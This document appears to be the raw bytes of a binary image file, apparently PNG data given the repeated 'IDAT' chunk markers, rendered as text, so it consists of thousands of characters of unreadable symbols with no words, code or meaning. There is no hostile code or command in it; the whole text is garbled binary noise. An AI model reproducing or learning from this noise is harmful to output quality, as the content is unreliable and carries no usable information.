��J�>M�EE��%�k��̧��xQ��H���i�؈�����7=�c��eX4��8m|���z~Zv����ۓ�`���C��X�N�����x���Ph��C�u���8�8#�H:D�-���Vi֨����I��W ƍe�D�&����>������*`IIza&ʫ&�fr�&����L��Ot��8��1��Ӄ�v?`�ZT`�q0�Q> �a�w�{&���`���޽{���2j�P���O�F6i���'+֕��A�_����4B \������Z�8���q�hA/(
�
B���`沤M�L]7EMi/Zp!H�`��U��ݻ�;��/6�����<�9�V�9NN�
/ߟ���VO9-���$�~���?��x�t��"U���'�=� �2�mk��f���[k��R"�R�GG���{K���u�*O�t��OX��F7�M��J���?>r�	V�
I�n`c���2���`�64F�4m�U6V�W76t������}µ�hm��v���YX��p�9�8]�Is�/z�b�~��UZ�m��.OMCI�]Zͣψ���-�ܺˮnA�"�r�i
���5_�ۇ躮Vb�O��w��×���k?ͳr^�_����P���6��o�P�gy�R��o�)CR/{��:<):���<ޢ�S�	K)+��K^Hʂ����J%-���{RW���Nɰ�z��ʴ��[���겄��}�ryE���{��F�5��B���zˑq�������V �r�|ƨ��1�T�5��|�Ym%�`�xA��T�2Z�P0W,:F����d1��x��X1m���\����G�6E�� ��MK���%-`���i��a����0:��E�zV�+�o����	�a��ЂT:|c<����i�����h����ޘ���}�J� ��M�՛�x�",z�)k>DkٛJÕ����"�\�P��c��`e��6��6TZ`�@]���=i,��l#�)�
��̛FI]u�:C�Cg	�{|��^w��MB�1��x�o�V���m��d{�J�&q-��ߚiQM��h������ɪN\|� �
RΤT��Պ|��J��dZS(N���du�����.1�&\�j���+ܐ�4 �6^�k�MM��7��b���z�p���7Zg�t��m�G�X��B���P��hMn�$?<�ߚFE#��aG��fc�s:��"P ���h)��.e�?��^d��(~��1�2}��!ۋ
gF�J�{�#��yn�F7jʺD��HNm�݃������;)�Ӱ�vw��u��7z�˾�cb�M�qRB�Bs���8,+��W���!�k��U5��C�%U;҄��e&/���Ǫ���T6��ߏ����
�h���UX��P�t%��m�[�-W,���3X�m\�D#]��ƃ�1ǎ�OoO%)?�jl� X����|~l�K�@MJz
��Iحt���8Ի0?l���.��\h.6t�*(&+�WdŎ��x�X��M0�W��	c��M'J�4Z+8-��l*O�b�Y.-.�4�cr$��5_�,�.�`Q��J�PV?R����.�1&�A���홲�����a��x��"ZtW):�8�`v����3��L �h/��r然Q���Ś��1#���W�L����V��=�-!�h���0-�q�lUZC��ZVJ��+R6�Z��,c�â�Mժ66��������tf���ݍ���ևL���&& +ڕ�P~��̋333����gg�w��P�e��Q�[�W��b�UrT���
��c�h��f�L#�\UX�B�x.qT�� ;��|;����v����b�"G"�8S�Z�Yt����l��Tk��R��i�tM��[������f/����>w``o"�#>n�])<�    IDAT�ӧ�%%N�g�_~��8`��'o.��0X\U"j��iQ�(1�C��A;!�8�*�����\���3��F9����S(q��U�m�b�
V�U5�"H\��X�WY�5r6Ԫ�FP�4�ؙ�Kw@X�M�����{CO�qջ��d�d;�|������ӳ����k�b5��H�zRl�ʒ��R5ǪqK���A"N
*YO)BơїS��D�<7�57=�����S�`�5�U��V{TI��V���:���7���f~~����Bؾ�n׻/7k��/`b��r{ �7Q���:���`%�3��2�΢;�d_��m�Vhɸ���!�0:1�,���P�¼�119���<���v��'�9����Y�Z���H�\Z��J�|f����e��Z�4tC+`d�+���	v�=�ɲ���"�[轁�H��2�2�ծ��BGt�8�O��B��w�e27�T��t�QV�����pQ�s�R�C�S��%�~���Es:�Ҡ�`����
DJR�i1q�*9�ڦC
,}"X��*������5�o��6lt�[	�MmH�=��_���R�]����P}:;��u�̒atW�M��
-s\%W�#�K�� VQ1mQfp6���d0���%X���(��V��\��{R�,�����Q�����2�(�����,w[�~a�:�;��,N��bBa������7dS-j�r�ҪÕ���������*�Q�/QUq9��R�a�}�M�j~ȤU�\]�J
��3���������sXx	�x��$�\��r�:F���aM��S�=�*CZ57���>1;�����|�@#�B�Ti?�D������s^Hr��PL�S�� In��o���?���m� f���"�hU\��@�](FFU�8�����鳆)K�2��mB�Ч3���zv7������E��%��޻��B"v	���/ύUX����E&�UN��;�*�d�)^�3`u�QqU��P�kNgz)���,�'��r>� -9+�#a憲�Ԁ�nHE� }h���_��T��W������s�)�@��pJu�N��� �U�V�}7�^�W2g�RhDr�ҳ�m�:a)�*[�U׾M+��X~���'�e�����0�Ʉ�^{��"-z-Rg����v�.[j[]�M%�NeAc�M�uH0m���N�L�q����?q��=�¥�,�5?�y�/�s0`	m��Ҋ��b-��	����8�0���ca
\�}��h4�|������Fr �j�X���ɲ^j��q���fK%Ҵ���,�J�X�sw��*���w����B�fT��f��Q=�!�����a�~�"�%� �F_*�޺#��A�c}"���E���A��h��?�h�i���>�ѝ��ҭ[C��B�K���J�c̗��dE��6�LDj�T�	JH�Wt^6w���[��*CUU�T(�<3_��dY� ��s	�TehOX^��&`٭�,��U�-�ƈ�s����,jw"����&���!�zv����3"U�P�K�=>>V~/�ծ��V�YwwsF��bb�a��Wx��hHf�kL+�Z6�y:���(�?�'���D3���v.LZFf��>���P�,(MQl�I�N�si<K6\W�����$��*k``��ԗ\|�$�j{J:1議Aq� ��>�`in�f���4�Zp�.��
��P�󎬮a
=����ك�^׏S�>����;6>,�´.�V�#�:hy$,�
v�,L�u8fG��㤫خ��Ջ�(����Ŭ����j�T��=/a�V�&ޓaY+{E�R����k�W���edŐB��*��{6WOs�������+�ZŎ�eq��{�h�,��K��ww�Y5�u��?�#�'D+�^���J��-,"6OI�iT���Z�X���m�dN�2�KD�
��R���B�dŬ:Gf��s���^��	�M�@h
�2�1� G qтb]�C��#��q�G�)�⃫6r�P�M�8�yUf����7$X�w6�-��j��k��ThY�G�R�sP�~˃|�	X�s�|m�]��������du�����p�W�uch�r��S�g��L6���c�b�6�6���X�	�zTaXV�����p��6V�kN��������sy��E^�L4�<�Q�DE��z؊��i4�D������*����^e�Vݲbn�*�Z=�|�:�)���-��Oz�U�y[7Ex~��C�Rq��ʰD��bǹ�F�Y��.o��
���M4bVr#�i�$O�#m�i�*�7�v�вP.�5���H�(��"�/�UE:Qdǧ��ژ�1�κS/��Y*�c
e
YiVE�8Ao��Iי��[:聀��b��e�S�a,���^��_Q�LD��J����ϝ,V��1l���H�,�P��egXD+-K�Y[��m�Xa�*�	�{�`&�%X�����	����TV���U�m��xNό�?���'��|6Æ�Y��our:�/�������i�����n�-�0W�n놥`��X��4	+�L&ى��̬-�$�^y��*
���A0��ܻE�H�.e���(d�`�w`����a���F~��Y�U\�`�),|��(Ѥ�����t@мr�ǌ��j�P�α����e(KSX�X"'v��N�b\�+ۯ!�����8�"��̰�,PydJ������U,�^4��0��ŕ!}~K5`Q���v�N��W_�Q���DL��;[GzK�i�M�4	!߮b�����6,��2��f�����}~~���D�]M��r^7:P��~��0�j��%�œ��`,ra��m<��a)���Y�N|���)�r��Fës?������e��`q��Q= G�"P��!X��[;���F�ì�H'#�%n�j�!���)�K(��m���:�ߎ�e�,3,�H�0maa���c,�bX�'�Ev�d���'eMy�0P��7^�	��� �Z�"Z�˿�uU\^�#�*�V���3H�����`~E0�`Q� b��v�����5_�m70���<H�~�
�\��L��嫰8���u��x~VY#"h���e�ʲ!da��� a�D��~Vםa�~長�%ts�k��O�u������l
"`)B��+&~Ҳ�ځ���k;jOb'b��V�m�n RY�.,��9#hy��C�`���`��}�������,l�)�d	��������q�p����+נ>��uCRֽ�Ñ�Q x�w���Ͱ���r���ʲ3,ʆ�[(�a�A%^�+�V-ǝq*5�i�j�d�����A�@�^��<�3����qP�LEd\�5eE�j��Xhr�n��nȰ(�#��:���'���U�����:r��3D��V^څ�`�;AY��"a)�U%����xu)�nV����S:����f�{+�
zo��N{��ͲJ]��)�|"`�}%f�QŔ�,�A����`�B(kj�7��-���ǥ>W���G��{�>�D"���o����&����ځe�!��%E�c��q`ϹωǏ7��D"��1����\~/>�s��f�6-_z`Հ����\z��ѕ��-3�C�E�B؆��vKa�ѳ]iú�<1���O�1�����ᱟ^��4<<33z}a
0YM�R�`)���恒@V��'��lf������&���			|�^$�r{{�L��?��؟����R���7����Gί�xV�GY���egXh�qՀ�.	KS��r8�������|İ��Ǧ��z��px��\pXy(�B�ށ�H��RXYXU�������g�3�����D���kv����3k��vz��5�aT��?9�`��
����_fX�eR�a:��������;hM�`i�MA�t�}|���.��1M2��/_�������s�UdC{�d�3õ��'��Ҷ��c�8�FG�㳀�,CYR��Qv�?iei��d��R�H+���.fۋ�n�l���lҫb��T���ekzm�m)���M4�e2��N�M����>/�"���B1����y��<�琪��S1ٙҹ� >���3X�NB���s�r�����2v8�,�%��OB!��ٰ����x+;1���P[Dee4C<��:l������� �!k)�]9H[�g�d�@�koO!�e◫,>¸�u)�!��J�ֿ�����4}V_���8�yS"�z.aM�����H,��G$,�����*�����:���э�cOߖ��? �� �!��lT��d�g�����.�]h���C�1�=�}Jq��(X�a��U���	=Z�N+Q9����%��������g�x�$����K@¢�X�f'a����V�����!�0��c�S���'�ݙ�����*B�C����_�B%�����z|/i���-[0/S҂aU,2�#|�Ԧb1-�� �aA�[�@Y�z�tQ���j��5�����1;�[��$z{+��AX�\��������"������>��:"���'��C��õk��p�9ԃu��0VdP
�U}a\'��vf$,EQZv��H[<��8r*�д�����z%��V"��T�K$��X�+]�ܚ���b-��i��s���Ȱ�D"�`�J{�s�T͟���+;p��	P��a���(>qW�>�K��`aU��E�IuS�:�[�'���!�f8�ǥ��m���/x��RT����`ڋ���zl^��3��O�Ls,!�*���yXYoh�r�gÅgo����%�5Z�GXRYԧ�a%����a��Y7�AXo��>&'�*+���/���0f���3,�SG�#��\�J��b�Ԣh�EZ��^����(x��v����`]�hF[��Қ�y�~�e��W+N`F�-!���8�XO����RY��}�H�l�}�B�2O~�C�$�58�|}~��q,>�D�aو�]X�n��#�N����gyw���ˎ�M�(U��|Tv@V6�z:{Ӟ0K��i���]�)�p@X鋅�9\��q��{�f_��y*iL� \��ǝ_h#�T�pJ3�� �a3G�ٱ<ª���}��`�c7'�����jd�~X}�"X��៵օ��Ύ9�P��a�@i*����xޏ潴i��*B3 _4UAV౨����Jl����J4?}�b�R�`��|(��AHk�#c���
PPʰ��0��E�`-�k++�_aXC�I�E�!~"��@��3Co�ׅ���i%a�bf/��������j	\��8KwZW�:nc 9�HCH��h�fS����R�bX��9�����7aN<�\�}nd:=\��*��ֈ�,������75u`-�>8�������h+�=X<��eܺ�VOY���~�JEҞ��S5��i�j��e	<�����XJ@��8J3���Ґ��~%5�ǹTX�/ܦ�<8)�d�pm����VWE���������9� M��@8��Fj�����Y~����]���=X���`�E��
��"�#���uK�(�2@Z��XMa�m���6�֮�h���V�`Q���}�9���XX���┱R(hxHT�ɑ�66f����d������gN�%�I$�G�`P�.��|����^GX��q圲\X#�k�_�q"M�������R-��m�L��5a ,;����d�Ռ��s���Ƹ04m�ǣ�(�H\
�
���(6���/����lж0��l{Z_Ȯ�ކ33�t���a��(�Jp��"^��ٰVz��aj#+��iE����,�zB�UR��
���!�ڌ)ǰ���5)�e�cO;;`mb
�2�ӣ]PX�֢�=�*>�-a��xR���5�
@}�_�>͗Ye����5��#2*+�ǰ�d=+,��$YYx����.���+� ��;�,xWV��Y�����&g�b*��Y�k
��hA�ð�:z����zQG��S��HV���*+�UvmO�Ed������+�C�5�/t�*��ʒqc�b�5?ª��+O�6����AXOV@Z+��.�`e�\Xk���m�����B0IC�Eß���2+�j�YN��jr�fU/�2�bQs�d�9�:���g�K���{\X������o�.7�Hk��~w}���"׳�Jw����6j�%����W�#¯�u<��d�������~�
�jg�~�,���:����*���J��j�_���X�욎YT ��X�c�XzH���K�L����L�ʅ��Ȋ��KX�6;���2x�7���?����k�;|�O+ҙa<Q<��f�0��+ �n�����V{}ff&}���ڨRe���<��a�6v�o�_��g�0-,_OY^�9B�8+B�� �}?��B�6Ӻ�Ŕ�%���V�i�h�Q��q*�U�h*�1�_#G�~KX�����Uc��,S#�r��ߘ�������o�ø�����_t>|��tf! ��~��W�8����3"xP����!�8Ê�����|���oG��n� X������S����X���T�i��7�dBd�Ai)]�DSA��Ȋ�]�<V�W.�_���ewP��׸�z��PY/�|Lދ��R�%�\��&e��!0�:������GL�+��t���Ki"Ά�`�ͥ��������;W̭��ԭ�͸��C���iǂ�[������
΁9��QS²LbUE���%�\_%�����>n�F�=�����_���#.$6K{�Xg���K:���	����k��?(��j��}ϻ�b#�r�p/������J�8��I#�ݶn�)�l�`[i2+{�ŀ��%[څ614u�B���+����lܢ�P'Yw~�&���<Ͻ�M��8��O������ %=����m��߆�xe��x����n�H�M�S�
�����McB�@�S2{v�?q�YI1�X,��T��^q�p��`�* ���jioo�8��ӛ����m�*���ѱ �"VTK���>�
�	S���6�)�W`a��X����B\��#�
y�#>�5����5�i��u�vt�����`��F*���I[���j���fL	���R;��h�_�'�!���������.����J��Wg)�1���#86q�=K�0�ۘ�<���h�ӝ�)2�����z��p��ډߺ|C��(Pb^���)�n�+#Z�Ӽ�!�2!��3���|Aw���R��2�3k�޼Y�J�Ba�ӐT!���>o/����aA�Y��)��ƹbTAR{�*6s��s4\���M�Y��X|N��C�,�b����U�X��E;Ef¸"V1�xn�&����z���h��F�놻�zV�4�	(��M��{�X��'V���+��1Ym���FaQ�!���%�",L��.ݑD�h`UѿF�XV�(��/=����e�ml�xs!X���m�t&��W�)��۷�/�+J�ۅ\RY��?[�~n4S������pQ����\ �o�z�����s�:I�4�AP��2&Zd�{9L$�4�²�F�� �"�G`T���E˃a�H��}~�P�ژ����2�/][�⸫��8��ɥ~�R�&Q9�>�V<؈71��n��i���ƽ�?��z<��fu~�k��5@O������U{wZ�r�!����K�Կ��r� ���bV� ~1���Y��C������]ÚfX�\��v�~.2�<���7κ���/?!��u��=��p;����##)�[E�mEZ<�9��?����tz�-��Xp�`�j[���U�px�"��`T�)�q��z<�9~h׺��+
Cp��Ӎ�GI�S�_�%��J��I�U`qՃ�U����k]Z.����D7��-V0"�N������౤e����|}T�(c0,�~,��P�����>������S��>���X�������۠�^<���0�]o
���Y��È8	c��o4p ,��eya�P��&6a1���ez����z�~{pmTar��k��1�±�aFC�8M������_��B������Y�s�g��Y�������h$�C�dpU�"�25�,ڟ��AZS�w�o�r$!} \��	� ����'896#Dɰ    IDATߤ�#�1�HWǽ֨쳰�IY�/x�¥y�JJ��pw��,	볝s*Q��"����"*,�E��^�j�b��6[���DV\,g��]���n�=
C��Z��������t��LmGѨ �����\���9e=�ԁvw�|?xQX.�I�CY�Y�	��
+�(�A���P4�y<�ƪ��ҕZn�(MJX�N7�Y�� z:��a�s\��@X��V��Jd����U	k����ڰ^
X����3xEY7�g4�H����li�k|N��M�U����nx��*�v> )��V�W~���,�={�����/���r�� �&^��	۱@X�c�ư��Oy�OJ$.}�a(�R���{�M��+��w�a��uT����;Xh����Z��Ѧ#^�4(0w�P�yq"PU�ϧ���_�;mZ�ᥙc�i�8�(#���yl����d �^d%'��|��6,îz+ߴ�p�a].�C�\ FD>�	�_e�_�\>A������& �RX��xA�!싊
LR֟!�p7'-���M`s�eL&� KVQ޺PE�9\+"�*+�yؕ��?k}�6'UY��"�!n�2
���c�d(i�:�K�:P	eYҲ��D��p�:����$��-�-��喋�$����pZ�.Y�����}ו���k��6,<e;+��I��j�0���~���T���PQ�m�~�%i�tH�~t�Vd ���6��(��;�lZ�6m�@��Z������"wY�;�TQ�|�T��W�J�V����O�>!��������Q.2���K^����0P�+/?�$�+@��.��Q+:fZPP�0�{$5G��t�?�4�}���<�n/C��r�d���RRV�4ӱ��r�b�-X�d�`�S��z�k4pGY��Bk�;�.G,��OX�Ҩ�Y��#�1h2+\u����YS�13�$,ĥ/	D9ލY��@Xk���.#�rr�Sa��_��0$X�� ���`���$�%/�D���`�����o;k<�����*-�0;��-۶�H.��0�d6�Q���9���)>>SA�`��܇��U����ꠠ�X}��?��Y?&�tKӝ�E���y���ZY�@Bx�%����ᵌCjj!"�.Z
�(+_����vͽ�/��MS�|,	����}r�-P�8ت})�֛���jU�u�ླ_�E���C"/��SS4��i�!}��X;��j͒�
?_���l�0<��|��_��5$��Lqֻ�������X V�饢M�6,V��k�h�X��%P�=LlT0ϱa����E2�a^ ���^���x3)+��5�wxX��df���(��l�����195�k	�N�W6�V�8�"���/�.m�&Y]r���¯Odc/���f��5ue�e��=K�PTa�����vȂ���)V���~D��)��&�hh�V��l�DV�
/�Q���:�e�r�?|yב#X�z�m0��	�zoo��Y����s���U�B�:ˊ��z�3�ɓ�����7�(��O��x��t��gT�8}TzM�۰^������#�F�(-7�P�Se��g�Űz�%�"��):&y�0deQ����QY��_����ﶾ�A�����@i+�Ѝ򪔖nX�SP��u7�0&����B�GGG�������8��$ܺjg�`�e��+�j���v�f��t�Xw�ʹ[酡�-CgZC���K�"��VjB0"�>�sι���&�lj	|�>���h���70O�yB�&[�xo���-��z��!*�	�ure��@�úq�k�6V�0Baו�j�g�Ɖ���X�]I$��W
t2-��
Z��� '#��ĥk�V0���5�P�����D�c���UX�� 5��b�u넰��bV��U?
K�[���*���"N�/J��|qaI�iy���m�CN��	���*ho�3�"?��JGZ��x�� E�PU�֘	��Dax���o��m��?^�|A�0V���N�<r����X��増�d,�������l�����+��un���!M�.��7��7Z%�`9���,a�O��%�g��&X�ã���z���Ӕ"g��X!�M���؁M]7�Cڞu�L�"����𠸮��U����D3��!;��a�8-X]��)R�oV��p�����]!�t��X�E��Ͽd�^(�2͸{Y��-�珖�
��:�>����_���h�;�@f�M��N�6�+�bјy�Pֵ�8EN��0��b0�q��MX��χȱȢ�Bs�LT����3�:���!O�0�b�T�<@��Ő��jY�eD��V,N�ͭȻ���^��d{(dZ��`�zc��=���L�j),�-;O�Y���aA�t��}k��ժ��T�t]�jσ���T�|�rP�H�+@aX`����hB`Lcfv�S76µ�����2S82����lYBB�J��Յ��)y9�e�!m��̺�`u���{C����o.+8��npm�B��7T�S��b��?t`�%�WUO<X�!o�G>�f��,Zl�l9�\d����S9�\������v��kl�>�v�ΫW��b"֭ErF��:��SY��9���p�Ԅ�'��
���*B���=g�/��H*�8�U�41�ʷ\�# ���,YMe1Z�Cn�L7�b����6���=X��7����z��$��}�4�uxx��ɁK�LE�ݿf_���+�K��.�S���LX߲�"{A����R��O�u�����%�K8"�Č�=����ґ�YnZ���Peپ�XRI`�S�W7+�5u;vU�0�P�<h����ק��I���g�w�:���������I^�`ub��=�
B�zB!,�-V!3wq�]��|6\a�"m�'|���h�cW֬lGf� V�l�=��k�0���/�\��Jm�6��pY��a\�sժkK�w;��>䰮r!�q�(����uN��/����"6XO��%�y���&,�pV
!e�t�C1�w�@?X�O,��1e����� )�Mf1���E�̼�p-\�v��J����W�mY��P"X����6�'�[�������]b\�F㎷/��s&�W����	Kx��K�S~Hhm��]�!D <�j�a�Ď����{c�oc�������0#m�Z�5kj��YP7J�666i��y�Gl�,l#L�6)� V6��#��� ��������9UM���_q#�F��
"�7�����jVV�I`]6�p�+�Bhe(oX[3�]Aa�aQ|����ڡ#��a�E��b ��,�:C>��*ؤŅer�I�}��o��aw4��vb�X�v���d�E��dE��μ������+���vߟ�E�@k�����6G˫�T��)+�E��0�K:,�7�d�j��`لB��虞�k��z��x�V���5�QH�!�V��gm���#�tm�Z�H�)��h7�G��Q�hF[x��.Q"\�X�Ys_�6�mh��/:W��{�ѻ}Q��8z�7UO�rV.qX�g�^t�ð�[d��˲���Y�p]�`M�a=]��X��,��3�*K|m����B/�J�q#�(�f8��!E>�O�t�U��ADB�A�_ENn7�U�� 2�F}��Kx{joK�:��K�ݨk��C��#�ة`���?�O�Y[��]!埘s��������Y�����T}e_'$�����t������V�K��rz
¬j��5���׭b%c�(�n�{x9^�0�jv)�y<mOdb ����]͘=��F݀/�b�5f���x��ʊ��R��ú�ƣP�q˱x��YA:D�x��_� d�·eHkD���}~�-J�
޲�(�|K��g.���$��	�ƪ��Z�,˧�\@m�{�v���D�ߨjԃ�ɺ�aTUz�z�(�J���c�T��bx�e#� �������a���7�/�"<'�����.�=�U�|�_�-3��g,C����	4(siѬr@�RH�NK'Vd�����:�m�kSq`5����"�ji;�hX\VRO�*�O��=�=�A� =�gv�Q���\ ��0�~i�l�N�Yt�\���GaQ����6�ܞaf���q���- ���lR���8Da�!��rx��)/b$�u��XȪ0s)��։�����-~��I���+�5�٪v�J�"1�H��K���)fw�ENwe���\ʥ\W
�]�`�o}�0���(t��6��ZmQ�Ȉ�B����;�iD�L?ni w��}y*�O�atF@
pi-Hҟ$/�e�*f:����rᅝ�z2Y�>�<����+���RO��T�e!�ڠ����<�nx�hz	}��ϲYo�/�!�{_:Ξ;��0����F���u��a��˿����Qh
��*q���nSX|�����%`��A@]I�k1m�Y���
��|�m2y;2�N���e��ɣ"K?M�c��Sֲ��ƴ���O�`	�z<�X���g�R��X��,��zC��$`���,
X
��(�'���̻~v�����8�-B��d�o�T���XD�2G��-��>���$�Z7(�I;����,����xI�Kg�#��֑�B�e��� �F���re;�Ԕ�v��
4sm1�rŚS���L���f��'�9�y�;�P����j��<�<�s����^�K����&�%��|��m=wU�E�شL�� ���V~��aQ<�~~o姕��z�2Cr>,�Iu������2a)���5"�Ck�,3!*����3!������>w�O�
0O��$^�L�V���$�����zZ'^�<�X��j��S���l�_R"��j;qI��n�%,�X���������~ p�����K�̶�MY����a��f!t���P��2A�B:SHX�W�Β�������쪈�,��
`�e�eҢ�T�o�^P[��iX$�>fxw���P�I��n}��x���ƂZ5_��Pr�:��*D3�;Q�µ����G�}�+G?M��sX����G]`��鳜�6���d}���v�zӺ[�ƈ��'7��<s�e��1V�|�o8j8����1N�Y0B0��,�J��*���ǫ*���J?�k[4�AW3T@0Q��i ����	�Ys"��!k�Ձ�����0��E�!sY��u���$3L�QX|��=$�{��dp��`�&	��{�h�y���M3p�&�r�`6�`��J����ʗ�T�����؂�Iθ�,KT.`��QBϩk��~�nDVb�eQ�K<*K�(�4T��.���B�Xt�(+@ª�n�6^~���f��<��Cd��a�S�,	kx�T���`s�GG���v�)�	x �4����m�d�	��
���E����HK\8;[X���π�0am�ʂWEX�2OѷsF��φ�$��z�-�~?]��$H�mR�s���RF�!�yc��s�-Xժ>�W�Q^U=mJ�Y-��e�jo�a�+�:��fe�5�W�Ŭ��Rqc���0�O��V�3X�s���pϾ���{�)�׌|�Kb�^VN�E�
_�[޼I��33R{��}�-����sաi��4}�Uj\U���*-�")H���j+�fe�h4}}q�1$�kE���&�]��Ai簆�%��i���G�pS�Q��W����o/�u��0B!�~9�����B�����] �i	�Y"��7�E��K� &��SY�J�
<|��^ik�ƌ�&�K�/(Ea���,�vu.ƅ����Qk^s�s3�&f��a��R�����JVBn�u�Y�
&,�R^��:Ǆ�j�Zl8����y��f���ɴ� p`8��'�
+�B!�KJ�"�_m���Ebe+���뚚���ew�>��CZ��aT���>\lPi�F��{�霼�(In�W���	��\T��Q���UB5�]���?2\�s��I��Ŝ�kK��	U���+���������t7�5˵?[��º��v���`)&C� �cV����6�UIJ�$�B�u��$-Z��6�M�%���Va��a���Tx�3��8�p4�����V�~9����f)��ª�ww�������
�%��ZQ��1T��c尰�kG>~��r,���Y�a�]iѹw�Mw�K�!�HV�-���Sm��U�Ge�AaʫZm�A�C��l0�XeZ�GF�7˿�Z� �H��P$+D���a���%�a��0alX|�Z?�E����,Lz~��53h��S[�'IX%��	�,ױ�� tE��nʙ�C�
쐟>Bia�xP�����&/a���y`IǗ@Xy�J'��ª�\�m5�6�Q �+�*T,��cx�Ld��9��NVJ!tp!�D��`)��`usXqV6<noa� cE��rp�����r����!�*�6/�k��.���l��`�飥\iA����e�ih��w���O��Ά׌E��j�t%�ų ������<��(��u�)�gѿ��(���<+��_^$�c����j��&��@�[N��Rl'��Ѣ;��q�+r׻��,]?l-X0PYw���rFP�k�S�o��oQ`u��6m�o�i�{��d�b�Ӱ����k�#X	VܝLޕ���x��K�jq��rU�򺻠4��dƊ��"t;)���aN��:��pد_���U�l�J��)+���氪�3��%%W�V�$(��a����J��*��N���#+�E��7G�{.��i6���`��x�纛��x2*Ŕ��Z>~��e�1�BXMEl�����Y��%���Aƿ>�~�f�Y��XK�l��1�E��9��O���,}pp�b���b@X�6���̓E�,��^^��ǎ�C�3�E�V��^L�v��5re��o��$�N�2��BP�RVf˷��l��M�ZM��������Vk��.��AYZI��!�J��$���O��pX�� Z}�
�2y�8�"ʊ����y�rw<���׸M�X�C�m����aq`�����`1iណB�ƺHu��@�'���c�@�ʺ-��Vn��H���O�'��
i�*U�z0��K�<�֬���y��J�%]e�`x�}}�
i-"��G>��\V0�FPX��mBa���YV�3X�m䆯�br�ߌS�+\Y;Ī�6\n@i��(ֹ��L��rX4Ew|70038|½�-`����X.,A4�.=��Y�����t@.>���r}#׈��2�����vxl8�E�h�*"����bwwO9)������	^x�3����e��~S_�6eu�S�#���*��7-������L݀E����n`�#��@Z�t�� ʲ����$�����q�'o(K��ߏ�}�(��ĭ����{H�o��4a�Ǯ]۸����c������8�[3N�R�8�=�
��׻�pY7�����{5TB�h��k5�},�l!e�p�{�;�_x��@�cv?:8S�����y?��>�n�*���'���a�㫇���Z<�7ӚVPr�GC:Bmb����j���]`�T�Yql�D-�Q���y���۾���C>I�C�����M!,���:�zg_�Ԅ�<SrFF�-a�z5��@�C�]�?�]rzZ��FZ�,P���q�g�����"��?
��>�:	��Q�;iQ��\C�B�Tu3	{����|,��IX�<��B�&	,�,�V`ׂPPg�0-|��,_�)b�?��^ �4�����6Cק*:��;Xz}��EX���+���f�BhѲ�v��g�#|9�W͸N^}��9��	k
�Y�1��Մ�܌�8bJ�ދb����d�L�o����pf��V�sŝ�$�)&�z�oj�l�ˇ����U&��`7|�y6�"����<��:0�!��k	`	@�X�ei�<"-�*�gd�5Ml�>��[`����g;��k	J�0�����a؂E��"��=�����k]*5���%��4�R&S��&����6K��J~-�Cd1�    IDATZ�g2�3�ն
���@nG�*f�>��X��J<n�{�g3B��`�=$Ce� �B���9t��RN˨���NHYR�\���Iʺ0ue��a�w5@>Jr���B�J���nX������e{?��ڼ]�p\����7x���.���n`,NX,�&+�22�yH�<�!��j�q(���Ծf��y�A�[3����z���ȵ��
OK��h�����!�5��Dh�+���m��[�8��ݣ߮B��4��O�Bea:"�?�'4P��m05d M�����*8�jŃ�U��B�E`���"�XyAZ�,�uf����t�n�h���N�:Y��ҧ�ĦJ�U����!��۰,# ޹�#�R�����Q�u� *R0�����ĝZ:�a��t�����nH`�p!}�*)?h����L��J͂��t� #*l��w�c5�|a�P�\���R6;�YuF�{����?l����/�c�X�^o�b����.=���\6d�0SN�p6�tb��S~�?�c��P�s~��u��v9�V>�#cp��⨾�"i+o��Ş�YZ�hu3�||��Ԝ�hvWJ�5�����}�Ϋ�4������A�,K��M�k������J�%��徼�{��!e�Ng5B��
�w$����RW���`0��[���ϟ��3��1EE'��8��~*����@I9X(.D�����{;�7z.�GX��=`�x�P�db�;��>ە�N�5��� �i��˭�h��5�p�䠍4�9��l�*�1ZȽGX�Ҳ�<� !-����"Z��M Hh%��׏�T}�T�^Qʸ�����ج��� �D��o��ˮ��7q#iL��}M���$�m�Fe����!�Cz��&%�n�n�[>�G�߅!׼G���K��r�TJ0�x0����r�[��9�ְ)몐���k�^ni"�q֚$�8%�9N��!
����dNX�������W��=ͫ�f�E�5�'���F{Ų(�x|i��#�Mӿ�Ce�P�ĀЦ�*T��`���ߑ�Z'���>+�a���U���8�O�*,�ʥ�>��K�v��Fk�NT�U������d[�]���ܾ}��-�ǹ��sϭ-��q�����)�����S��EBk�像�1����}�1�q~6��1:��%���u�V��x���"��I��-@�C����g:)��/�D�	6������V,��'��T	aq��� ��ʃh���wЮ��}�Ѩ5޴�u7�����V������&[ʽ �E�};NE�wH���ie������{� �ÎGk�/����0�'F�ɩs���'���xr`�w:OC~��Y�Վj_�Z��c�� WZ'V9��)`U�;�v0`�3f�rZ!`kkG4&H�&�#��ɟ6��0Lr+Qy(�NbP����O���*����,�gd��F�;`����]0B�zL䞣ۅqʂ�|��$���ˮ�^d�=b�À.@�>��P!U�n뻽J�Ԇvfpf&�w��E���*4Q�����qI�#Tԝ{{���jƔCqX��_�)���D��u�dƌu�`�D |E����)|VV�՚<��ҥP��@�S],����i������:��׽V��֮T*�y��[��&��(���0:�B�Z���XX\{�۷s������8�#�ú��#�.�]֨�!D���]cu�d�V�ؓh�*Ո� ��b�
ⰢPL#�Q�@��Y��E��s�a;���@��������6K�>�(�nüA��;� �h��l`�nt&�{a��Y��,��p��	0Z�4<W���5\>�#��/�>�w��-�\�ܮ������ ^�MN�K�<��6��5�&�#X���������f͟3���? ��(K*t|�jf�481֎����c�U"�;�!	��i|KY�<�ߤ��SYƿm��F�H3j�6��jM��fR��;q�)R����@ƞ�V�ڭ��A0�%f���&Z�"�s�1��i����!�8����fG:R���e� .��|~�q�)�9=c���rit���;�d��W���v�����;�0Ź�f������Gf���J�d���O�񼗄KUyM+@�=`�����޽�z�̬rC����f9�;`!�7�
��r_e��f����ېU��7�^��Ƨ�#��0�R����[>�V��y1��@-���´/Cv�Mb�i.  ����˟��a�,������rg����xj4w���IW�Al|kc��?qk�ѓ#������y������]�"����i���:ׂU�J��j[�
Z ;;�V�]�Ld���N���
